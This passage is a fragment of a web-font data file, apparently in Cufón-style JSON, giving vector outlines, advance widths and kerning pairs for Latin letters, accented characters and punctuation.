0f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":-1,"\u0161":-1,"\u015b":-1,"\u015f":-1,"\u015d":-1,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"z":-2,"\u017e":-2,"\u017a":-2,"\u017c":-2,",":3,".":3,"\u2026":3}},{"d":"150,-62r-70,0r-17,62r-57,0r74,-243r72,0r76,243r-60,0xm88,-103r54,0r-28,-99xm121,-300r58,0r-44,44r-44,0","w":236,"k":{"T":30,"\u0166":30,"\u0164":30,"\u0162":30,"J":-5,"\u0134":-5,"C":9,"G":9,"O":9,"Q":9,"\u00d8":9,"\u0152":9,"\u00c7":9,"\u00d3":9,"\u00d4":9,"\u00d6":9,"\u00d2":9,"\u00d5":9,"\u0106":9,"\u010c":9,"\u0108":9,"\u010a":9,"\u011e":9,"\u011c":9,"\u0122":9,"\u0120":9,"\u014e":9,"\u0150":9,"\u014c":9,"U":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u00d9":13,"\u016c":13,"\u0170":13,"\u016a":13,"\u0172":13,"\u016e":13,"\u0168":13,"V":21,"W":21,"\u0174":21,"X":9,"Y":34,"\u00dd":34,"\u0178":34,"Z":-2,"\u017d":-2,"\u0179":-2,"\u017b":-2,"f":5,"\u00df":5,"g":5,"\u011f":5,"\u011d":5,"\u0123":5,"\u0121":5,"b":2,"h":2,"k":2,"l":2,"\u0142":2,"\u0127":2,"\u0125":2,"\u0137":2,"\u013a":2,"\u013e":2,"\u013c":2,"\u0140":2,"j":2,"\u0135":2,"i":2,"m":2,"n":2,"p":2,"r":2,"\u0131":2,"\u00ed":2,"\u00ee":2,"\u00ef":2,"\u00ec":2,"\u00f1":2,"\u014b":2,"\u0138":2,"\u0133":2,"\u012d":2,"\u012b":2,"\u012f":2,"\u0129":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"t":7,"\u0167":7,"\u0165":7,"\u0163":7,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"\u016d":5,"\u0171":5,"\u016b":5,"\u0173":5,"\u016f":5,"\u0169":5,"v":11,"w":11,"y":11,"\u00fd":11,"\u00ff":11,"\u0175":11,"x":1,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3,")":6,"]":6,"}":6,"\"":17,"'":17,"\u2018":16,"\u201c":16,"\u2019":23,"\u201d":23}},{"d":"8,0r0,-31r55,-70v10,-12,18,-21,28,-31r-77,0r0,-44r144,0r0,33r-53,67v-10,11,-19,22,-29,32r85,0r0,44r-153,0xm105,-198r-37,0r-36,-55r36,0v7,10,11,23,19,32r18,-32r36,0","w":168,"k":{"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"\u00bb":-2,"\u2019":-6,"\u201d":-6}},{"d":"22,0r0,-256r55,0r0,256r-55,0xm52,-311r58,0r-44,45r-44,0","w":99,"k":{"\u2019":-1,"\u201d":-1,",":3,".":3,"\u2026":3}},{"d":"91,-180v104,-2,69,97,80,180r-49,0v-2,-6,-1,-14,-4,-18v-28,40,-108,20,-108,-32v0,-46,42,-67,104,-67v4,-37,-62,-26,-81,-12r-10,-36v12,-7,36,-15,68,-15xm64,-55v0,35,52,19,52,-9r0,-19v-29,0,-52,7,-52,28xm75,-253r37,0r36,55r-36,0v-7,-10,-11,-22,-19,-31r-18,31r-35,0"},{"d":"200,-117r-186,0r0,-33r186,0r0,33xm200,-42r-186,0r0,-34r186,0r0,34","w":214},{"d":"106,-180v54,0,90,37,90,90v0,64,-46,94,-93,94v-51,0,-91,-34,-91,-91v0,-57,37,-93,94,-93xm104,-141v-26,0,-36,27,-36,53v0,30,13,53,36,53v22,0,35,-22,35,-54v0,-26,-10,-52,-35,-52xm66,-200v-14,0,-26,-12,-26,-26v0,-14,12,-25,26,-25v14,0,25,11,25,25v0,14,-11,26,-25,26xm167,-226v0,14,-11,26,-26,26v-14,0,-25,-12,-25,-26v0,-14,11,-25,26,-25v14,0,25,11,25,25","w":207,"k":{"T":18,"\u0166":18,"\u0164":18,"\u0162":18,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":9,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-6,"\u2013":-6,"\u2014":-6,"\u00ad":-6,")":3,"]":3,"}":3,"\"":7,"'":7,"\u2019":9,"\u201d":9,",":12,".":12,"\u2026":12}},{"d":"5,-159r0,-21v21,-18,68,-53,64,-72v1,-24,-40,-18,-52,-7r-11,-27v27,-27,115,-18,108,28v2,30,-30,47,-50,68r52,0r0,31r-111,0","w":126},{"d":"63,-249r38,0v-47,59,-48,232,0,291r-38,0v-19,-28,-41,-76,-41,-145v0,-70,22,-118,41,-146","w":113,"k":{"T":-8,"\u0166":-8,"\u0164":-8,"\u0162":-8,"J":-4,"\u0134":-4,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u0152":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"\u0106":8,"\u010c":8,"\u0108":8,"\u010a":8,"\u011e":8,"\u011c":8,"\u0122":8,"\u0120":8,"\u014e":8,"\u0150":8,"\u014c":8,"V":-10,"W":-10,"\u0174":-10,"X":-2,"Y":-11,"\u00dd":-11,"\u0178":-11,"A":7,"\u00c6":7,"\u00c1":7,"\u00c2":7,"\u00c4":7,"\u00c0":7,"\u00c5":7,"\u00c3":7,"\u0102":7,"\u0100":7,"\u0104":7,"j":-18,"\u0135":-18}},{"d":"37,40r-37,3v12,-32,22,-69,27,-102r55,-4v-12,37,-28,75,-45,103","w":93,"k":{"\"":44,"'":44,"\u2018":45,"\u201c":45,"\u2019":47,"\u201d":47}},{"d":"76,-81v-7,51,57,52,57,10r0,-105r55,0r1,176r-47,0v-2,-8,0,-19,-4,-25v-7,11,-23,29,-55,29v-36,0,-62,-23,-62,-77r0,-103r55,0r0,95xm157,-250v5,58,-41,49,-68,33v-5,0,-8,5,-9,16r-26,0v-4,-57,41,-51,68,-33v6,0,8,-3,9,-16r26,0","w":209,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"\u2019":8,"\u201d":8,",":3,".":3,"\u2026":3}},{"d":"204,-71v0,60,-45,73,-121,74v-27,0,-47,-2,-59,-4r0,-238v61,-8,171,-17,171,56v0,21,-12,42,-39,52v28,7,48,29,48,60xm78,-203r0,56v32,2,65,-5,62,-29v5,-26,-36,-31,-62,-27xm78,-107r0,68v31,4,68,-1,68,-34v0,-30,-33,-36,-68,-34","w":217,"k":{"T":6,"\u0166":6,"\u0164":6,"\u0162":6,"V":4,"W":4,"\u0174":4,"Y":12,"\u00dd":12,"\u0178":12,"A":1,"\u00c6":1,"\u00c1":1,"\u00c2":1,"\u00c4":1,"\u00c0":1,"\u00c5":1,"\u00c3":1,"\u0102":1,"\u0100":1,"\u0104":1,"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"\u00f8":-2,"\u0153":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0111":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u010f":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,",":5,".":5,"\u2026":5}},{"d":"14,-152r186,0r0,114r-35,0r0,-80r-151,0r0,-34","w":214},{"d":"150,-62r-70,0r-17,62r-57,0r74,-243r72,0r76,243r-60,0xm88,-103r54,0r-28,-99xm82,-256v-14,0,-25,-12,-25,-25v0,-14,11,-25,25,-25v13,0,24,11,24,25v0,13,-10,25,-24,25xm156,-256v-14,0,-24,-12,-24,-25v0,-14,11,-25,25,-25v14,0,24,11,24,25v0,13,-11,25,-25,25","w":236,"k":{"T":30,"\u0166":30,"\u0164":30,"\u0162":30,"J":-5,"\u0134":-5,"C":9,"G":9,"O":9,"Q":9,"\u00d8":9,"\u0152":9,"\u00c7":9,"\u00d3":9,"\u00d4":9,"\u00d6":9,"\u00d2":9,"\u00d5":9,"\u0106":9,"\u010c":9,"\u0108":9,"\u010a":9,"\u011e":9,"\u011c":9,"\u0122":9,"\u0120":9,"\u014e":9,"\u0150":9,"\u014c":9,"U":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u00d9":13,"\u016c":13,"\u0170":13,"\u016a":13,"\u0172":13,"\u016e":13,"\u0168":13,"V":21,"W":21,"\u0174":21,"X":9,"Y":34,"\u00dd":34,"\u0178":34,"Z":-2,"\u017d":-2,"\u0179":-2,"\u017b":-2,"f":5,"\u00df":5,"g":5,"\u011f":5,"\u011d":5,"\u0123":5,"\u0121":5,"b":2,"h":2,"k":2,"l":2,"\u0142":2,"\u0127":2,"\u0125":2,"\u0137":2,"\u013a":2,"\u013e":2,"\u013c":2,"\u0140":2,"j":2,"\u0135":2,"i":2,"m":2,"n":2,"p":2,"r":2,"\u0131":2,"\u00ed":2,"\u00ee":2,"\u00ef":2,"\u00ec":2,"\u00f1":2,"\u014b":2,"\u0138":2,"\u0133":2,"\u012d":2,"\u012b":2,"\u012f":2,"\u0129":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"t":7,"\u0167":7,"\u0165":7,"\u0163":7,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"\u016d":5,"\u0171":5,"\u016b":5,"\u0173":5,"\u016f":5,"\u0169":5,"v":11,"w":11,"y":11,"\u00fd":11,"\u00ff":11,"\u0175":11,"x":1,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3,")":6,"]":6,"}":6,"\"":17,"'":17,"\u2018":16,"\u201c":16,"\u2019":23,"\u201d":23}},{"d":"23,-200r-8,-26v24,-19,111,-15,103,24v1,16,-15,25,-30,32v20,2,35,15,35,33v0,41,-80,54,-113,33r8,-28v12,9,61,16,61,-7v0,-15,-22,-19,-42,-18r0,-24v17,1,37,-1,38,-15v1,-21,-43,-12,-52,-4xm104,4r-30,0r132,-242r30,0xm271,0r-39,0r0,-32r-70,0r0,-23r61,-87r48,0r0,83r19,0r0,27r-19,0r0,32xm232,-59r1,-53v-9,21,-25,37,-33,53r32,0","w":299},{"d":"44,-1r29,0r-10,17v13,2,26,11,26,26v2,33,-49,37,-72,24r7,-20v10,6,32,11,32,-4v0,-7,-8,-11,-28,-12","w":108},{"d":"129,-52v24,0,33,-44,36,-72v-31,-9,-54,17,-54,49v0,14,6,23,18,23xm190,4r7,20v-82,36,-180,-3,-179,-100v0,-73,54,-137,135,-137v64,0,109,44,109,104v0,53,-30,86,-69,86v-17,0,-29,-9,-31,-28v-22,40,-87,39,-87,-19v0,-60,68,-104,127,-75r-11,67v-4,21,-1,31,9,31v15,1,35,-19,35,-61v0,-47,-30,-83,-86,-83v-55,0,-103,43,-103,112v0,81,77,113,144,83","w":277},{"d":"148,-55v-3,-28,-40,-40,-40,-76v0,-18,10,-35,29,-45v7,-21,-5,-42,-26,-42v-20,0,-34,14,-34,58r0,160r-55,0r0,-155v1,-71,29,-101,92,-105v55,-3,96,48,70,97v-56,32,19,57,19,105v0,51,-60,74,-111,56r7,-40v14,9,51,6,49,-13","w":216,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"\u2019":4,"\u201d":4,",":4,".":4,"\u2026":4}},{"d":"14,-166r24,-23r69,71r70,-71r23,23r-69,71r69,71r-24,24r-69,-71r-69,71r-24,-24r70,-71","w":214},{"d":"74,0r-50,0r0,-243r64,0r50,89v15,25,28,58,41,83v-6,-52,-5,-113,-5,-172r51,0r0,243r-58,0r-52,-94v-15,-25,-29,-59,-43,-85xm176,-305v5,58,-42,47,-68,32v-5,0,-7,6,-8,16r-25,0v-4,-57,40,-49,66,-32v6,0,9,-4,10,-16r25,0","w":248,"k":{"Y":6,"\u00dd":6,"\u0178":6,"f":-2,"\u00df":-2,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"x":1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"150,-62r-70,0r-17,62r-57,0r74,-243r72,0r76,243r-60,0xm88,-103r54,0r-28,-99xm117,-323v27,0,41,15,41,35v0,19,-15,35,-41,35v-26,0,-41,-15,-41,-34v0,-20,14,-36,41,-36xm116,-305v-10,0,-15,8,-15,17v0,9,6,17,16,17v10,0,15,-8,15,-17v0,-9,-6,-17,-16,-17","w":236,"k":{"T":30,"\u0166":30,"\u0164":30,"\u0162":30,"J":-5,"\u0134":-5,"C":9,"G":9,"O":9,"Q":9,"\u00d8":9,"\u0152":9,"\u00c7":9,"\u00d3":9,"\u00d4":9,"\u00d6":9,"\u00d2":9,"\u00d5":9,"\u0106":9,"\u010c":9,"\u0108":9,"\u010a":9,"\u011e":9,"\u011c":9,"\u0122":9,"\u0120":9,"\u014e":9,"\u0150":9,"\u014c":9,"U":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u00d9":13,"\u016c":13,"\u0170":13,"\u016a":13,"\u0172":13,"\u016e":13,"\u0168":13,"V":21,"W":21,"\u0174":21,"X":9,"Y":34,"\u00dd":34,"\u0178":34,"Z":-2,"\u017d":-2,"\u0179":-2,"\u017b":-2,"f":5,"\u00df":5,"g":5,"\u011f":5,"\u011d":5,"\u0123":5,"\u0121":5,"b":2,"h":2,"k":2,"l":2,"\u0142":2,"\u0127":2,"\u0125":2,"\u0137":2,"\u013a":2,"\u013e":2,"\u013c":2,"\u0140":2,"j":2,"\u0135":2,"i":2,"m":2,"n":2,"p":2,"r":2,"\u0131":2,"\u00ed":2,"\u00ee":2,"\u00ef":2,"\u00ec":2,"\u00f1":2,"\u014b":2,"\u0138":2,"\u0133":2,"\u012d":2,"\u012b":2,"\u012f":2,"\u0129":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"t":7,"\u0167":7,"\u0165":7,"\u0163":7,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"\u016d":5,"\u0171":5,"\u016b":5,"\u0173":5,"\u016f":5,"\u0169":5,"v":11,"w":11,"y":11,"\u00fd":11,"\u00ff":11,"\u0175":11,"x":1,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3,")":6,"]":6,"}":6,"\"":17,"'":17,"\u2018":16,"\u201c":16,"\u2019":23,"\u201d":23}},{"d":"150,-62r-70,0r-17,62r-57,0r74,-243r72,0r76,243r-60,0xm88,-103r54,0r-28,-99xm55,-300r58,0r30,44r-44,0","w":236,"k":{"T":30,"\u0166":30,"\u0164":30,"\u0162":30,"J":-5,"\u0134":-5,"C":9,"G":9,"O":9,"Q":9,"\u00d8":9,"\u0152":9,"\u00c7":9,"\u00d3":9,"\u00d4":9,"\u00d6":9,"\u00d2":9,"\u00d5":9,"\u0106":9,"\u010c":9,"\u0108":9,"\u010a":9,"\u011e":9,"\u011c":9,"\u0122":9,"\u0120":9,"\u014e":9,"\u0150":9,"\u014c":9,"U":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u00d9":13,"\u016c":13,"\u0170":13,"\u016a":13,"\u0172":13,"\u016e":13,"\u0168":13,"V":21,"W":21,"\u0174":21,"X":9,"Y":34,"\u00dd":34,"\u0178":34,"Z":-2,"\u017d":-2,"\u0179":-2,"\u017b":-2,"f":5,"\u00df":5,"g":5,"\u011f":5,"\u011d":5,"\u0123":5,"\u0121":5,"b":2,"h":2,"k":2,"l":2,"\u0142":2,"\u0127":2,"\u0125":2,"\u0137":2,"\u013a":2,"\u013e":2,"\u013c":2,"\u0140":2,"j":2,"\u0135":2,"i":2,"m":2,"n":2,"p":2,"r":2,"\u0131":2,"\u00ed":2,"\u00ee":2,"\u00ef":2,"\u00ec":2,"\u00f1":2,"\u014b":2,"\u0138":2,"\u0133":2,"\u012d":2,"\u012b":2,"\u012f":2,"\u0129":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"t":7,"\u0167":7,"\u0165":7,"\u0163":7,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"\u016d":5,"\u0171":5,"\u016b":5,"\u0173":5,"\u016f":5,"\u0169":5,"v":11,"w":11,"y":11,"\u00fd":11,"\u00ff":11,"\u0175":11,"x":1,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3,")":6,"]":6,"}":6,"\"":17,"'":17,"\u2018":16,"\u201c":16,"\u2019":23,"\u201d":23}},{"d":"107,-132v-15,0,-26,-11,-26,-27v0,-16,11,-27,26,-27v16,0,27,11,27,27v0,16,-11,27,-27,27xm200,-79r-186,0r0,-34r186,0r0,34xm107,-6v-15,0,-26,-11,-26,-27v0,-16,11,-26,26,-26v16,0,27,10,27,26v0,16,-11,27,-27,27","w":214},{"d":"106,-180v54,0,90,37,90,90v0,64,-46,94,-93,94v-51,0,-91,-34,-91,-91v0,-57,37,-93,94,-93xm104,-141v-26,0,-36,27,-36,53v0,30,13,53,36,53v22,0,35,-22,35,-54v0,-26,-10,-52,-35,-52xm155,-250v5,59,-41,48,-68,33v-5,0,-8,5,-9,16r-25,0v-4,-56,40,-51,68,-33v6,0,8,-3,9,-16r25,0","w":207,"k":{"T":18,"\u0166":18,"\u0164":18,"\u0162":18,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":9,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-6,"\u2013":-6,"\u2014":-6,"\u00ad":-6,")":3,"]":3,"}":3,"\"":7,"'":7,"\u2019":9,"\u201d":9,",":12,".":12,"\u2026":12}},{"d":"90,-178v19,0,31,14,31,33v0,19,-13,33,-32,33v-19,0,-32,-14,-32,-33v0,-19,14,-33,33,-33xm15,17v-1,-49,54,-62,49,-112r48,0v13,38,-38,72,-41,103v-2,28,45,26,61,11r12,39v-13,8,-34,15,-60,15v-47,0,-69,-26,-69,-56","w":160},{"d":"148,-45r6,40v-62,26,-150,-7,-142,-81v-6,-64,69,-113,142,-87r-8,41v-32,-15,-78,0,-78,43v0,45,45,59,80,44xm116,-198r-38,0r-36,-55r36,0v7,10,11,23,19,32r18,-32r36,0","w":162,"k":{"T":5,"\u0166":5,"\u0164":5,"\u0162":5,"f":-3,"\u00df":-3,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"\u00bb":-4,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,"\"":-2,"'":-2,"\u2018":-11,"\u201c":-11,"\u2019":-6,"\u201d":-6,",":3,".":3,"\u2026":3}},{"d":"58,-253r51,0r-44,55r-38,0","w":108},{"d":"148,-45r6,41v-8,4,-22,7,-40,8r-7,12v14,3,26,12,26,29v-1,36,-46,39,-73,27r7,-23v9,5,31,10,33,-4v0,-7,-9,-11,-29,-13r15,-30v-46,-7,-74,-39,-74,-88v0,-65,69,-113,142,-87r-8,41v-32,-15,-78,0,-78,43v0,45,45,59,80,44","w":162,"k":{"T":5,"\u0166":5,"\u0164":5,"\u0162":5,"f":-3,"\u00df":-3,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"\u00bb":-4,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,"\"":-2,"'":-2,"\u2018":-11,"\u201c":-11,"\u2019":-6,"\u201d":-6,",":3,".":3,"\u2026":3}},{"d":"9,-240r90,0r0,30r-90,0r0,-30","w":108},{"d":"12,-86v0,-88,86,-122,128,-69r1,-21r53,0r-1,247r-55,0r-1,-93v-41,54,-125,19,-125,-64xm67,-88v0,56,68,66,71,12v2,-33,-3,-61,-33,-62v-25,0,-38,22,-38,50","w":214,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"\u2019":8,"\u201d":8,",":3,".":3,"\u2026":3}},{"d":"71,-90r0,-153r55,0r0,154v2,86,-58,104,-126,87r6,-44v34,9,65,7,65,-44","w":147,"k":{"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"\u0175":-1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,")":-5,"]":-5,"}":-5,",":3,".":3,"\u2026":3}},{"d":"72,-142v-23,15,-14,37,18,47v17,5,34,11,42,15v39,-38,-38,-51,-60,-62xm167,-235r-9,33v-12,-10,-79,-18,-79,7v0,11,11,20,38,25v61,11,94,72,43,107v7,5,16,17,16,33v0,69,-97,69,-148,42r11,-33v14,11,87,28,87,-4v0,-12,-11,-18,-38,-27v-38,-12,-72,-26,-72,-62v0,-16,10,-34,30,-44v-37,-38,5,-88,65,-88v21,0,39,3,56,11","w":201},{"d":"90,-96r-42,0r-1,-106r-29,13r-5,-30v22,-10,42,-21,77,-17r0,140xm92,4r-30,0r133,-242r30,0xm267,0r-38,0r0,-32r-71,0r0,-23r62,-87r47,0r0,83r20,0r0,27r-20,0r0,32xm229,-59v-1,-17,3,-38,0,-53v-9,18,-25,38,-32,53r32,0","w":299},{"d":"107,-136v-51,0,-23,87,-30,136r-55,0r-1,-176r47,0v2,7,0,18,4,24v7,-12,24,-28,54,-28v36,0,63,24,63,76r0,104r-55,0r0,-98v0,-23,-7,-38,-27,-38","w":210,"k":{"T":21,"\u0166":21,"\u0164":21,"\u0162":21,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"v":7,"w":7,"y":7,"\u00fd":7,"\u00ff":7,"\u0175":7,"\"":5,"'":5,"\u2019":9,"\u201d":9}},{"d":"46,-60v-18,0,-31,-14,-31,-33v0,-20,13,-34,32,-34v19,0,32,14,32,34v0,19,-13,33,-33,33","w":93},{"d":"152,-243r76,243r-30,0v-12,13,-13,46,11,45v7,0,12,-2,16,-3r7,26v-27,20,-77,15,-77,-27v0,-17,9,-34,13,-41r-18,-62r-70,0r-17,62r-57,0r74,-243r72,0xm88,-103r54,0r-28,-99","w":236,"k":{"T":30,"\u0166":30,"\u0164":30,"\u0162":30,"J":-5,"\u0134":-5,"C":9,"G":9,"O":9,"Q":9,"